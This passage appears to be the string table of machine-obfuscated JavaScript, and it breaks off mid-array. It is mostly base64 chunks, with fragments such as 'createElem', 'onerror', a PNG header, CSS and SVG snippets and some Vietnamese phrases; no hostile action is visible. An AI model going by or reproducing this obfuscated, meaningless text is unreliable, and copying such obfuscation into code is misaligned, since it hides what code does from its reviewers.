"igjGluUBbr", "//fV3xF+IU", "5MD10Jn+dp", "LttZR5Pv1q", "bxkTc6/OxN", "ra/iHQ2Yeq", "x1qghH9YlC", "vd7NrjuKe9", "Nca++mSHui", "JamJvDNdyg", "HrxikFBG3y", "wYG8jn7gX3", "rNAJ8uUxCa", "tzD3LMIcw9", "uk6m4I2ThW", "Ss2BLhVjuj", "ZXP8sTyfL1", "bIpTZWLu2S", "AK4S98S9CH", "gihVxQvN4T", "fL6mO7YTNb", "n7kWIe5uIe", "cs9dlgcbXB", "6S12RjnI2H", "RkSQk9mGeP", "createElem", "AtdCZ3/rkf", "Dd5gAQAABn", "ZVO4p7uVF6", "X9xJmZpWVo", "93LEvfCiuA", "W9a1dFN/uI", "BAgbgn7kWI", "p9+73e97hb", "LcE/dGp8S9", "DWhGKNOp28", "CHMPc8+Bwt", "bSmLZXQ4RO", "MSj3p8MS5o", "5zET99Y6iX", "ZnTmIe2Yjc", "syhHnM1PCW", "Id7vIBDebm", "tCKQMictH4", "MIt0FjL9/T", "xCa8JeYzfe", "uCXnXR/wZ3", "9MQjMvafC5", "ig0eoU8qzD", "SYp6jYTNTJ", "9c4ib4Rycc", "bX9xbiHwAA", "HSmrVap18n", "vNLGdk7inO", "9QLGeEmaW0", "jcO/mVuFck", "OMWuUsBwRd", "TMy9OjPR0M", "3g14p7PSdy", "G7eWbHZKbh", "sdF1bZFPfq", "oc0qZkboZJ", "18qUYgM4mT", "4nOzdd5sm2", "WA7YQjnzua", "288.99 289", "4rpq1YFsRe", "eNmb3YIJnU", "3TvTiBCQ0P", "PRlHsykxwi", "VTlqTrdzKH", "PtyGVQqKib", "JuaeGATm3h", "MCb03fmE2N", "aPhTTuSDFo", "oe4l9sU9/7", "p1pq1XqdbK", "3SwZONjKhk", "aKzsup7n1+", "CxzYAYAAA6", "e2/C5EMIIb", "4G5n++8+w3", "ekvzHmnZYL", "LOqZ7cQLT8", "gzRwAAKAJX", "7r0Jkw8hhO", "aSTaTJwMfX", "1|2|0|4|3", "Sp9cIBSHy3", "AADADXke+c", "yyKe7VN+t7", "1ssyNxzDPv", "3Esz45Nh7r", "uAcA8IngDR", "3+nGpb7cUb", "u0M97Q2w70", "fGIp+4J+7N", "JG8N9N7rLW", "YQQ+p54OSK", "9IAgE3wUAL", "eIA4t4sJ3G", "GHOAA4EXFP", "dLNP97tQXO", "3dCSJSX0YB", "CJKhC", "SjTZMjVTqY", "XGve7P9MHE", "alert_btn", "QgihvHh5Io", "FRtkU/cS22", "dxL3dOfdoV", "oS5iYfAihR", "vH0q4VpGWB", "e4/z/ehGxL", "fvHyRQihwc", "dgd/qFvuUn", "M599de/XP2", "Tx7vEfsWIr", "kViXtWJ3HP", "IS3Q4MXYqb", "jgjM6JDVBu", "w/1GSZezlO", "Loha5tSymU", "gUEbfIep61", "8ZuLeWidxT", "2wIsJAACHI", "bHXg3RLHcG", "S15nkA8o4P", "cxA76x5ZAP", "RbpLWZmOcK", "logo-tf", "auoLMl25gK", "+0bwNoBlzm", "style", "fbDxP30pvi", "4p7uTK1I3L", "yS1ARnmndL", "INbUzMPcw9", "zlgKCLljqP", "TPNuiUywKk", '7_11" widt', "3W9Y7scZQW", "SzzHO7JLt6", "p046YWO43y", "G3kY+4Z3FG", "xoHr6nA5IO", "jww9/NNNPh", "052EfaV6NB", "Q6kxm8nlhY", "zT2gz33sHm", "8V+7eI1pqg", "uJeeWIrJ3F", "RJVeapOmAn", "cHAABe4iUB", "IEAAAC4Eec", "miTmDmRlpr", "hNCpMPcw9y", "ruFmamt8NA", "LOZqZ8LB+d", "W1eyUytTXe", "uIewGK44AA", "qjuBfdFPcy", "2V6fu125h7", "7gXHuj9q+8", "l2hlcj7vmc", "oA/7nr8Kdl", "dYh7AOCDCx", "RJO7MLcVm1", "cQ8AAPbNQR", "dW+yzOui4/", "JhtD/d83ac", "dNybT7g3A/", "idN3eWw891", "rVapBhnI9N", "BAOd5MQcA2", "98S9xJS417", "q58LBuR/vP", "yzOol7HjNx", "D0A+NDwBgc", "OXNJVtTLAi", "W9e6//331A", "xzuvZbvWO9", "EzfiGWGHO6", "d6H0KdyUw+", "ryHzpBpYSQ", "dUZipr3+a+", "xSQ+9Ktlnl", "Z908qYurZG", "nFWzC14WY0", "RDzS+zJDWi", "BtegAEAOj2", "3NvHxNzTp5", "REYe69Vu65", "56i/n/00+c", ".83008 225", "mlDw5Q6qNl", "AACs7d6vOA", "QmWJUjzmem", "apBhnI9N09", "on-color: ", "eQiCVkbiYd", "fwgGdZtM4p", "gZn+tq07nG", "zdsCiphwfA", "z/fRIM/1Zh", "nxH3PPfBIt", "ncO+1fMd6H", "4BLOB7/CUD", "rGRrYHEY8+", "niHgAAMMqb", "3fvES21QFq", "Pej5RlHDrm", "AkM3cQDTMt", "vS1ad3jOmd", "1Nt1x6oWMc", "FzPx/llE7C", "uQu2BGeY8q", "Qz68Qyhh4v", "FiHurncQ93", "1Xdm2Ke4Fi", "ZSNwDAPig8", "xLE/cAgL1w", "FTJtbHpOTI", "yOJp5iNjNM", "SYfwfQut1I", "h8/wqG51yt", "zvRzeeci/P", "wORDaK2+4/", "q2j0zC+XmU", "SBkKy2yTm9", "HFv3R+nyAc", "InHRN5HM08", "+qO/Wtfhno", "85n9PP36bF", "7grlnnHwE0", "YO95r7Dr7B", "m4VPdQifEp", "KdLNPQkiUl", "M1BTyGLx3D", "IdltEvN6xA", "RPvn0XETnK", "+/v+1FfyAQ", "oo4VWb9tZ2", "S1O4l55Yis", 'oti-text">', "5h7qkozL0S", "vJY6HQgvUH", "GSz/ry3Y6W", "cS8R0RXAMT", "psilNlYu7Z", "QT2woaKkw9", "lnsM92cVbM", "P0wTuHe819", "smMw0fKpb6", "j38fHH/XMC", "/vG1uPtlJV", "ufPutQ4cU/", "THl9NsWpMj", "bywse+f3o1", "HJ0Z9RUhZt", "5y25lF6U1v", "fZ947OZtAU", "Tx/+cPgDJA", "6qZG6z+SfE", "y9HoRb6hBm", "p7X3HO59zI", "EnHRB5HMw8", "RnSzDiUqe+", "5hj8amTTth", "InaSu3Wd4R", "a0MTH3MPfE", "Ysw9zD3VBT", "Bs8V1fYF6f", "d15d2iXk7i", "iw7C77Lu4W", "smFzunqeTZ", "vzxxsZe2HL", "cMB8J3HP6r", "xfzCwtx7rd", "Lu8Wyg9Cez", "5nB8uOUeHZ", "21wNdpZYz/", "8QDkHR/uVw", "eTZdq3neGe", "wjN3L1Uyt9", "Z7Yy6b/4nO", "umoerIdU9v", "7SeIeAACQ5", "whqvn", "YStzL/DhFP", "iWWiCtzNTa", "Qc7FJoLQw9", "ubTXV+AknL", "VNffd33oCC", "lra/T2feKx", "CviVJn113Y", "nhR3AMAWIl", "5pviXn2znb", "4+JuadPPYm", "HeyvT92m3M", "shH9Yle20E", "DvTeY07Wx+", "9P8imcCE2l", "XBBtcFszzL", "n7qWJewBAm", "LY3K9KVKnr", "L1ZTuKe7gx", "huvU0Nzb7x", "cMFM4Q4cqp", "cG6pTxeOba", "lqdcYh7ZiN", "uuZmYe3Vmo", "m6ZupuPeC5", "B7rSrBKmLd", "cw9BwpzL82", "l2xoY2LuYe", "6NabSnbS6e", "nJ64J+5FiH", "TDdMv+ZmxX", "EnowDW33Fj", "MstlXcP/en", "AGC/PMwDAJ", "BrGXGfcgBu", "mZZ3Ft3U9y", "uMtDrjEPfM", "5Dvmv7y9Fs", "uuXZ68HCPo", "AOALfDGAwA", "9+Ztinv1ze", "Ma50i0hnFJ", "/MWnglMpDF", "k2n+C7b4pZ", "+Zmx3/smPH", "XJe5y25lF6", "pr/+miTmDm", "6Ke5llsW99", "mVtuuP0Ojd", "fx8Uc9M0In", "6WaahJUtK6", "zeDbVOqU8O", "8ExgIo1p2y", "4l7ABPh4gI", "rohTZT5+hE", "Rp9M3h7gZz", "CWfpG", "sx+T2Idigj", "JXObzT8hdk", "5t4/pevSYf", "jkvr88nnLv", "++ztvQMFcq", "HYoIw5afnU", "RDwDYCw8tA", "FT3UInxKR6", "9yqb4l7Dpr", "aZTF0qCQVI", "9//f3kId8M", "3AsS9wAAEh", "F52TPce4LN", "8tEOsXMa9H", "TAlsQlvXfn", "XPrDgwPDEz", "k2Uu3dU6od", "ovhVwuiMTW", "0513h3Y5iX", "qHmnY8LGCU", "MsdV7MlAyE", "2R522yBboT", "LddNcM9hul", "AAAAH4r3kY", "yICmyIfAAD", "fPelVq6Odh", "KU3Y21bG7r", "EzXCG7wifE", "V6yoY2JuYe", "5p76gQ7b69", "3PuKNm/O2F", "FaBhiZ9eve", "IFQqa/3Cvw", "ibknBnFTc+", "RmHuGc2Evc", "a2cxL3dOfo", "5rUzrh7XgD", "SaZDJ16elm", "eOlkjXxoE6", "A3CPuDUfFn", "UvbWLWFCeY", "sBj9xb7rA4", "CNxXH4IZ3L", "f7zzF37R+z", "JnU+qfKph+", "cyyb90yJt4", "6T6bUo15TF", "OyYsAAABl4", "HjYKYkNuFt", "s4tHspaltz", "9zux7uXR+f", "Bl8apMONbT", "N08sRAnTIe", "d536A74xhd", "SdROqFU0Bs", "Ip79c2LA+L", "rp5Nl2rd97", "hHk++TYoz3", "881eztTXvc", "AI//5ubf5M", "35Bs/VFfbF", "NHCY48z9ih", "KNm/O2Fih3", "h0NSvNCWca", "skdSYy9fVP", "k0ofHKDUR8", "OAoPNQCclr", "L5h76mSZto", "FQncc+2eAu", "5yp1c/64lS", "Ke7hwdlp3E", "p7UKz/SNWK", "pXClMWm2nd", "&t=", "eAAB8VPiAA", "2czUz4WDcz", "8BjeRf5bm8", "m9nAS9yzO0", "k2VyMqSZcS", "b/HMa/0yxT", "DbqDFsbctG", ".21 10.71 ", "kSst4nHncr", "t7Z6kyr51W", "eZy+78V+QB", "ACOzft3bkH", "https://an", "PzP2e9+EZ+", "BwKo+//GPZ", "smLneyQl/c", "L0icS+3174", "s0bo5sLcw9", "tjdV5fhbIq", "999+8Ad/SA", "8kOXm4mLnd", "MxKqR1ysCm", "69lu9Y70Oo", "XSCRvDfTe6", "1MWUnCSUc7", "daatV6nWyv", "Gxv6n/exP/", "MPdvkI5je5", "LFONsZErUO", "5zzzDBQCAE", 'th d="M238', "xjT8Y3jcez", "xNyr8ZINbU", "3znAk7rXsl", "4+Qim99HPN", "--traffic-", "h7lmEuYe55", "VXHHz+Fec9", "6GyqY5fy1k", "AD7yIfcW+a", "jb9JPDvnAS", "lTH+5V+C76", "CRTiHz/hZG", "wOmPT1jlr2", "J2N0+TrMl3", "S7bWUeT79a", "ZhLmHuedAY", "3q4VMm1suE", "ZoUGpnXQyT", "QEp7sY0/GN", "OoIlOhmkrm", "FwKoFPXwXc", "4KZc5wT7Z5", "h9CqFdsOmi", "XsAQJ6DAAD", "mnm+5gReCY", "U/cG50S90q", "0XMFfEqTLr", "x27lLdmSs5", "QGGHuYe5Zh", "yN1JjL1tR9", "3LPfjjKAzE", "hlA9OrmVB8", "rE7insdM3F", "4AAIDj8IIH", "rbw4T9wAAg", "unytRqkWKc", "W+G8wAjyGz", "555PWJGnGq", "PHu8R+xYii", "5ZBZ1N7caU", "a1R43SyzDs", "ChhShYImf5", "c7j9VDZeXd", "ntQ7BBGXPs", "UtK6ME0tN1", "JHwmFwDwEn", "5V6B767X9S", "PUmXfOq2Yt", "1TPfiBKbjU", "SczQSdAuIM", "w81oXMAci0", "t1D65tExSa", "dA9z7weMSN", "3dPQtjumKz", "AsFuPkU/cq", "MHEvd0p8/n", "P0J3+4pcUf", "ky8aEF6nVA", "+uEyEUE38a", "wmLgXQeXSJ", "hbyGOT791F", "Y7Gna3+Jd/", "XintVJ3POY", "2TuKc76xD3", "PR7QAOAgxD", "Ht0OCFmGk1", "DPz7SOP/r+", "psU3cZ5Nod", "ixD1xLzEl7", "Q+6CaeY9qq", "YQ+u9gEETo", "zO+JP/t4+O", "w+n3DullsT", "Nat9YMCXjM", "PZxSNZy9Jb", "abcw90C2Rc", "t9TPfYM/Gr", "0lIWZ5p2lX", "5h7u/Xj80f", "ff+nZfyQcA", "nvxnyyb51X", "mhb5ppiF7Z", "1xb3RK3Ctt", "i+9ri/WpsC", "Ye5h7Kgpzr", "EzCuAaV3ic", "Evd0p2UCcU", "O5HozpE7bD", "TD93varI/w", "trang để t", "/FqzAAAgAE", "7utEwg7klO", "e3Ynca9mne", "DM08swky4Z", "eIe+JehLgn", "nOCCUN4Dqm", "b/0L+1IB03", "M8vO8GrEPZ", "/fRs59a1Y7", "x/h0Nzrlbf", "W2ivvn/nS2", "754meOz97X", "HiXnpT3Kvt", "8OJBDjv1xp", "emhmfDHPPz", "LS6oxD3DMb", "86gT2Jv/5K", "F5L50q2Ve2", "3hE8IXDdOK", "0/EA5B0f7l", "ET99Y6iXu6", "evxT3Msvi3", "6Iw90rM+GS", "M8vO8GrEPa", "47iXnRT3Ms", "l80nnsnSdL", "xxT9wbnRL3", "MiHwAA1HmY", "ihYoQQo3C3", "ZdpZYz/VKe", "MWMn1dt7Ul", "HfF/aQb1x+", "+VKM4078NI", "aZxBx5tmsW", "JpU+OECpj5", "zsmMw2f6hY", "OMN3hE8IXD", "SdLBMmq3Vu", "UKmivZXp+7", "l 0.3 ease", "FxuZMV+uJO", "fP+FvbTeY+", "GHM/DYvcU+", "qvVqIdPmls", "MPcw9izD3M", "oHKQAA7sbn", "2Crby8KdH5", "hP3xL0IcU/", "xPTXX5PE3I", "GV6NuGd3Ev", "OVSVTlqTrd", "M/LIPOpvbi", "nd0vJUxbsS", "o5MnBuqU8X", "fv1TcKzxxd", "gEs8lCkZIw", "oi3zi3smvx", "axTN0j0td3", "ZjtxL03cAw", "fS6vlibArP", "K7bfDPlmuM", "X+mWKeXoZZ", "kVNQKZb5cL", "c99wDj2SLW", 'll="white"', "8KHFwAAACz", "kMW3WTfcQg", "9HP36fHNnG", "vMSXudW+2H", "Tu5fbu4nHv", "sS99LEPQCA", "W94ubVu6U3", "/rvmllTF1b", "sv7YTcQ5ge", "//9M+oySKE", "dhrMpZlqXZ", "01xb2x12qa", '295" heigh', "RqU2kkn02T", "uYmHv61JOY", "MrrZTtxLE/", "pM5Gpr3+a+", "Tx7vEfsWIo", "v6lXtm+Jek", "u1ZmXwtxbx", "Sd2WM/E3LM", "snBDNiHu6s", "i3EPkAgMfu", "ytSNyzOol7", "GD2E29A54J", "+41ik6NlnU", "EORdH", "NlPn6EQ3Ov", "HpIqUydcej", "y0nc052pFY", "2cYEK3LEuY", "Rz5xb+amuF", "Z+nnTFGetC", "AAHgU48hH3", "O4ZzYS9wAe", "OgDAxt5GPn", "v/qiXvLnek", "3xnvOt7+wT", "AYyRTvwZmk", "wXfZo7Zn40", "d4wf7Mj7i1", "c7R4dlJ3FP", "6WSaDFxMff", "HfLx97kwLX", "HYS95SZZWd", "TkpVsXcp0F", "1TbMo09mNu", "gZxaaKUJMw", "7kiTpX5+BE", "kgAABze53/", "nALp0gF42M", "ntRnujZ1t3", "3uVWqua3MF", "ggzL3Xyj13", "kVm/7m3Ivf", "spPZMfMQzN", "zs+6d3o54Z", "7TVe2bYp7Q", "k3jmFqXCn3", "2FhQTH/FMT", "+CzNlICS7b", "LZj2glnoez", "lMWm2rf4a1", "NyKF1IAAOB", "VNsW9+mZ9b", "skI/+XOyvS", "8qsv7YTcQ5", "UGAziZM3WN", "KzwtcZ4c19", "apM4w6MuTe", "0e6rvkEnCS", "TlC3ok/10J", "mPlmnKFvTJ", "HBXzHPKd8Q", "PWKDwWVm1q", "MkyDS1ZUkI", "dbCfupYl7A", "gasPNaFzAH", "yrlyT", "H0y/dPv/a7", "xqkytVqkGG", "vVXgmlgLEM", "59961 228.", "gZfGqTJjr4", "+miTmDmRlp", "3IqL892Evd", "fbKfzoTOJ1", "vz3YS90oT2", "wI3QyTF06a", "3ZM7TslrQi", "wz1yXBC1zK", "6Vibm3j4m5", "oosldmNuKT", "bPPNav0wxT", "Y5iOByDv+H", "tU4o9dEyTd", "mIe1YncW+f", "cc8NcQ8AAD", "QVm4k6WaYP", "PvUk5quae2", "fMRuIeADwS", "2SmuBM826J", "hQaiedTJOB", "onerror", "AAPgDdqAAC", "YToegLzjw/", "pOt3Md/3LP", "FryMKkz6ZE", "YxcWjNf6ZY", "91q+Y70Poc", "raJpSlzGVs", "w4dh8gu+yx", "9ayLS55TJx", "Bvz6W/7Nv+", "ing-left: ", "94gdSzEkXa", "EW6S1mZjnC", "KDUTjqZJgM", "AORafOumEj", "prZXSnUmQp", "P9ypZnGHXh", "R9h7MuYe8j", "d7AN4k7ol7", "gVmtXklM7U", "l7pYntnMQ9", "Mzz/cTwuZr", "yUw+L2zs+6", "6Dy6xDFd5E", "vmrcBNGNus", "EafKrL+2E3", "sTc5cC105r", "p4YqFPG45l", "01sEkzvdCQ", "ISYVC/4zPR", "a/14S02xT1", "41EknbDyWH", "TCTuiXsR4p", "zKHCUhtaCv", "Rcjn7jXSdz", "xkalNpJJ9N", "UtWsnUp010", "fLDA1K7WQ7", "E/cA4F55sQ", "b5+/+9dn4d", "bYp7AADACI", "5x9Vn2vh/a", "SjDVMjNdB3", "tbOq7v/MGF", "nM1M/Vw4OP", "s/0wcS+9Ke", "QwrxjZ28zF", "hwfAI6zyHf", "Oy0TiHuSk7", "ADAkXiwAeD", "YEboZJlLd7", "834K6TPc0z", "k0fn6OSJgT", '"middle" f', "NnuEEOYe5p", "0O+7fc3Xa1", "eIeAKyBNwU", "Wcr0l3sFvr", "DwAeDW9gAA", "UR8s0nU845", "d3NLUaDwBV", "T5hb+ZmNOy", "Q8AAJjAmwI", "LdJzOsRGww", "+QDgtu79+g", "3kLsz74lSZ", "H0jTD3MPcs", "TuiXsR4p64", "0Lm6lcVzG1", "zh3y62J/cn", "R54GovMUIc", "MdAtjV5Mc1", "8jAADsnrgn", "Pfox/ZWy/v", "3jg7LTuKeM", "jJaMGU/2c5", "WYe4BwAAHw", "ODoHL4BAAD", "jGvR2wwuMz", "tFh2UncU2a", "O4pztTKxL3", "Vidxz2Mm7q", "06WadvK6Qq", "MS90ajrM4c", "WxHdMvd+Oh", "yAQDr8vABw", "qcjmVBsqnX", "CM4GJNKZtq", "kq1Lme6C2c", "0Vmc6IOiTx", "s1oPH5Wsz9", "eXdol/P2s/", "9d9lIp1i5r", "6+kWGeomIz", "Y2Nf0/7jv/", "p5t/8jH+uE", "aGhhYu7VmZ", "19kA73Pivu", "q5rcwUwZCs", "YAgDM5zOUA", "wiqb4l59s7", "2SttiZSZ/N", "/Rz1wRp8p8", "U8tZMfosZ7", "5Y6vjsFTHx", "ABwj7wRAgA", "zaTjM0knyz", "Dcw99z687x", "bRSPfl8sMD", "QGiXMvdfKP", "S3rczj6VcL", "c124l54Udw", "join", "N0SlDNdd4j", "lYu7tY2Lu6", "GPjN9tINLC", "wT9yLEPXEv", "cmHEEIesZk", "b+569z9ln1", "fAihir7jqS", "U1xL7cp7rV", "JgWuhM7/1y", "MqPiFeW+cK", "ntwlcPufgj", "N+cz+vn79N", "9C0Mx5eX0+", "cK222HyTu5", "42xm6ufCwb", "AH4z0wNNli", "c9ineYk7o1", "alc(\n     ", "XMd0Zv1lOm", "pRTX4icdE3", "aHC2YKd+BQ", "bgUQKeug+9", "ZqZ+Lhyc+/", "lf00Mka+dI", "3ZYz8TcszI", "0R9g9jLPO0", "R9zLDiHvFT", "nPlDiImVcA", "oXH0s+Im1B", "R+s99YTSTA", "W6EZoL6YjI", "7plTLwf2TD", "WAad5HvePn", "RSmLez2VTn", "ò nhà mày ", "gAMAU4p64F", "TZfqw7ptWx", "IIYTq4k+dI", "y73eZy+78V", "eFMTPP4R45", "Z1u8hdN7aZ", "l/6yTNyrDk", "C/JDl5uJi5", "08s2My0/Cp", "/VcrcwM70d", ' <path d="', "QAArELcE/c", "rGEzM2k4zN", "sz74lSZ+nn", "WJuVdnXgpz", "enMB0fKrpZ", "/BAAQ5gELA", "GlmHMrU94k", "maFBqJ51Mk", "LUVwag38NX", "vi3uab4l59", "FQtqkTD3Xi", "RJWpsXgzH5", "uScGcdIFkw", "byHyAQAAe+", "iVAmHZ9Y4l", "4fILvskdrz", "v7cAAIAnvO", "SQm5p4YRLO", "QgtGGqZEa6", "lasd8XTnd7", "f/QzV8SpMh", "zgZ4nxP3Pf", "nAx9f1XkIg", "dMvpYnv2yX", "IshOeTbZC5", "sZS5js5HOK", "AA29uH3vx8", "LsvrfNoh3z", "knynyyYtcw", "xvEbqrzeSa", "gLLz8AANBJ", "E5PLsPJ0sU", "enml5mZrqv", "7nHvZe5zvR", "WZqbSbjxOR", "PvUq5j/+v/", "zHhOKzUKeZ", "AAM06MWWxq", "ANLnIAgIfx", "dxvlHQ5S5n", "TZZ7DPdnFW", "s/VFfbFqTL", "QAAgGHerAA", "GHPTkpVsXc", "pO4p8wsO8O", "mYe7fx9emw", "nAxdT3X0Ei", "d73XSyTKz3", "vuwLXZmbgj", "lnzcz87yWP", "dzL3uP8/3o", "npr78mibkD", "Bw8sdOzpdr", "e8LEHk7ins", "OqHUR8s0nU", "4fGLgunPll", "lzgmCAH+B0", "TzMJ2TFzuZ", "Je7pzdFh2E", "reuM9xjmI4", "04d137Qypq", "WIewAAAG8E", "k7hXX7qTk7", "fWX6YTZs5w", "7mfnceGI8W", "6MmXkO98hx", "p7dSdyrWac", "TMenml5mZr", "NRMKstQ9gD", "i7u1jYu7pU", "9Ka4V9/suL", "+BGZ+sj6nV", "8lCkZIwD/m", "AWElf5BP3s", "78tl80nnsn", "f/j9+Y8nxb", "hxBaJsw9zD", "uLfWSdzTnX", "5rcwUwZCst", "D4F7ZxwpvF", "AADAnfvgO9", "5W7rnahzHO", "mZrqvWMMtE", "1MzD3MPbHD", "lms05zEvch", "X0weV4t4Ac", "NS1aydSnTX", "4o0NSE4rR7", "vf/JR9xb7e", "IcJ3/yOZWX", "cyy700nc05", "ZsahTH3/tU", "9b15m+Jefb", "T3BP3ssS9N", "G2HfI6uI96", "CEEIoI/6UB", "26Dr6bqe0T", "frE8Jtc7I3", "ZGqXapjQ2e", "CdfGnDdBIY", "FdiPfl8s2D", "eimkztvlMU", "7iTu1azTnM", "2ae+rcXECE", "Tr5BsZ5ikq", "mU5eebhYVM", "MPfEDuuZmH", "xKny5PV5B9", "Ozft3bkHvp", "7US/18B3/5", "8yNty6z7DP", "i3qeMPiL2J", "zihQsAAHZC", "c+mhrTbFvf", "CAp3hZBAAA", "uZEvUOuR9n", "Yrtgs0Akbw", "3YOzjjtC09", "NgmmdzqSCc", "M+0yc3Saew", "8KYmedwjxw", "p3qc1dujO4", "JYyp9kCWdL", "3NvHxNzT59", "dsAADg7lyP", "IJ+5lbyfu9", "T2Ji7olBYO", "1SnuU7RN4a", "HNoz9xZumr", "GsilwLXJK8", "90RMnznANJ", "vvofYOzr2O", "ZQnxC7Z4sz", "9eFMTPP4R4", "hJuktdkYp8", "dyBQ3WyTNv", "e///iq4/wF", "FnuKfY2Lk0", "nrXk8I5oR9", "DGtF0VdKVa", "5G8LbfuM9x", "1GxmaiTZfq", "fkAALbBQxk", "QOKeuBch7o", "s3cFPcyy+L", "j73JgWuhM7", "a2T9w3duOF", "DBryYd2n1z", "vece9zrlK5", "N0UAAADszq", "GIo8ol7AAA", "pzL82MT4a5", "9yLEvcAALg", "co8Oys+C7v", "CdLNP2enDq", "jpkP92SE/3", "IJWRuJh2fS", "EZ+5Z//JX5", "mwIAAIAdux", "0eHZSdxT5l", "erN+Yx+/j4", "E504MXOKV4", "StwrbbYfJO", "hHngai8xQh", "m/B1B4NuoM", "/2EffSxD0A", "e2o+0XBFxo", "MsTNwMEEDh", "PjP9Fs+81i", "P76OeaZikD", "kpca97s/0w", "n79Ngm7nND", "cVmok6W6cO", "GQzrSFdiPf", "jT06w33vre", "mZmHt1ZqKh", "AJX0U+4p5j", "F8zaAZsxtN", "IvJDZ1hD6J", "a+W5vBIa3o", "nQghhHLixY", "BAEfi4AIAw", "bRTmHuaeRZ", "jslMw6e6hU", "weyMlNen01", "fill: #b0e", "XslRdW39xs", "NdX4CSct4n", "mirTXGvvtl", "eba/zwmqb4", "mDaZxOn7/L", "AQBwx55FPn", "RZI6E5n6+q", "Kex0zcW+sk", "4U3aAAJnnM", "84AMABAk7o", "rtjUblwpTF", "uAcD6vPgCA", "4lnQhummPi", "HuiXtNV7Zt", "ByWuCfuRYh", "TGh4AC4zM9", "NyTb/BcXWF", "Yjx+Mf3HO4", "kr4lSZjx/h", "fmhp5t/8jH", "z3GOYjgcg7", "0sk+tFkjoT", "U23XHqhYxw", "O5xnbO+beI", " }\n  .copy", "Jej9hgcJmZ", "+XxzDpGsj2", "iXseM3FvrZ", "b4d4M916uk", "7LEvTRxDwD", "Wpb6+u2JTu", "RuhkmUt3tU", "dlp3EPWVm2", "zrDPYbpeAD", "J3Ctugri3x", "M9+neQvPBC", "/ 4\n    );", "Fvfpm8abIp", "dLFNfVxFE+", "a9N97u4Y9e", "bzT8hdklqg", "kx83pEgOnf", "9PEe35GvLF", "62Rv3FiIfA", "xtqZZchnK5", "VmVuSuOeFu", "dyfwAQBAnr", "pfLFRLcd+s", "n70HIHwasa", "p+r3Hmap82", "nx3va43sUk", "Hg3uLAhptX", "izgFM76Pfm", "v87TnsDhjv", "Sw9C14UuMz", "9dU2cKk9en", "O+bbf33S15", "yLzYahxB14", "apMrRYpxtn", "VOeJ8Zkp4a", "v4rSMQSMje", "/lSjONO/DS", "mV15iDumY3", "f/73+1Giyr", "U9yrb3bdUd", "p68KYmedwj", "vesTuKex0z", "GxYAAGzhNP", "UNdPvTB6do", "ncc9ineYk7", "42xb3korgH", "VosU42xkSt", "z3BBbIlJbx", "BYvV4QQ2iT", "9LKB6dVMKD", "8r0yU3SSZf", "portant;\n ", "Xvdm+2HiXv", "Z+TuJc0Efe", "T50s07ZV0F", "AFAMBda418", "LfKVuvk6Wq", "J3FNmlp3h1", "1nDLBDAjdL", "DXins9J3LN", "xKny5PXpNr", "pkdrf90+Vt", "5lZdoZXI+7", "0AAICVLUc+", "bzIXLs4WRE", "NJSKfuAcAA", "UeATug71zA", "nTH+eumn/x", "DAIB5HEIBA", "sQ9n5O4Z7F", "ri18IoOZ+v", "4p64N+jT3/", "+Mf3HO491q", "MTH39KknMT", "uTuFea2MNJ", "7inO+sQ9wA", "AOyXBzkAOB", "C9SjRFkwAS", "3lQl1oK83Y", "5eebhYVM82", "JTMenml5mZ", "cfghncnn2c", "kQ1jf9Hl0N", "plinl6GWYS", "uSLPEw+hPr", "wB4g4cCALq", "QQNHEPWgoM", "/tuP+twz+R", "+hDqTmXxe2", "PY83Pinm8g", "OOMV4RLTMw", "n5O4Z7FOcx", "fLUzLACOzf", "p3FypnXgkE", "8XDs79eP/R", "mkDcS5qIe8", "yuYlnHdC9O", "sHfIde0DFM", "cxmbT/Bd8m", "q0kmU5eebh", "E2cKtOyNt1", "wAAADcgOXI", "y5kQqOIqX0", "xNzbx8Tc06", "ubePibmnj7", "a3PCYnQ5oZ", "atV6nWyvG2", "AICXHA4AAG", "EMIIaToO54", "00rY+raGr1", "+ynM6HzSZV", "e+6BR7LFLf", "e45UJh7aWZ", "0Cv9XKxB7O", "/F/svdm+NU", "ADcghcRAAB", "ZmhQaiedTJ", "2GVP72AEdt", "3plYk7lmdx", "bBXqD", "FiXtR4h4AA", "xifD3HMzMf", "mSZXC+S1Jn", "nUyTgYup77", "dtNR5lH0Xg", "cD0aiYUn0/", "zcEfrP3fJQ", "zC14WY0LmC", "fbE2BWa1eS", "OUn7vl8Pid", "DvYwZ8Y79t", "ANgrD7IAwC", "3bZ86nablf", "poZnwxzz83", "Q65H2cEnZl", "+neudFd/T+", "TpZ5tgZ7Hh", "e5u2PUm/MZ", "oxdz201R+x", "iVI85npqyZ", "ybXP8vTyTL", "36XLkE/fEv", "Yl6P2GBwmZ", "cP/ens9Ubi", "OPHh3xcri1", "5oRuJcw9oz", "2c9hnu/tH/", "NPnYcNRIhh", "5EMIobVik0", "+Cc6P4kw91", "ZdoZXI+7Zn", "/+uiZOlSev", "5gKSFk2tzy", "h/eYlPcE/e", "X3+CQ7+0P+", "iVBORw0KGg", "DSfhrpWviV", "ZP3Dd2Q0uW", "YEve6N9sPE", "TxeObarZ9O", "4vc7N194Lm", "uZenXkpzL1", "F+HhrMpZlq", "NuZde1xdrU", "mauj7LYGu1", "jQzzFBWbiT", "nd7nxH3PPf", "dpuV+5tmjh", "v3ewgA5yTu", "mHuYexZh7m", "rxYybW65TF", "/+43LPfjjK", "4JJo5CPu2R", "MzMT3g4NXo", "ẩn danh", "Dtzu5Jg2jf", "cKfHe9rjex", "4tkQlW5Yjz", "f6ZYp5ehlm", "52wMdxvlHQ", "bQyU2vzDrm", "3dmCmOdwTw", "Ie6Je01Xtm", "p8qsv7YTcQ", "v9csU8/Qyz", "uFff7LhQ3L", "uab4l59s52", "y9x4DPPMC5", "yLuzd4U9wA", "n65p01xT9z", "EilpC5mXR8", "EOpMZvJ5YW", "6WuXRX69Qn", "5PPs0U6x/S", "c4p7ZSNwDA", "ton-image-", "dLQDj5Yyfn", "pZpg/rvmll", "+VrolTZVrW", "/o93/uIveX", "U4DIzHz/Co", "JiHurncQ93", "S91r2ygvPb", "ss1bMLVHg+", "tTJMhctH4o", "j1McuaSrbm", "k9GnQHLYy5", "wWZspASHbb", "63amkj+mOz", "NTrRPcN8xM", "ZIY6lJj++u", "mpvuKNdwyA", "9/BNzjWV6j", "BZM+eHelwC", "wQzwGDLrxJ", "eMfrXh5IIQ", "zwQm0pi2ra", "xakyMfdsk4", "Z+XuFd23h3", "xz+4k7tWs0", "OYFDVRJ8u7", "cFna6Y9Qbc", "AABALy8RAA", "vGbmjJkhJ6", "cHG69TQ3Bv", "9xz+KMDklN", 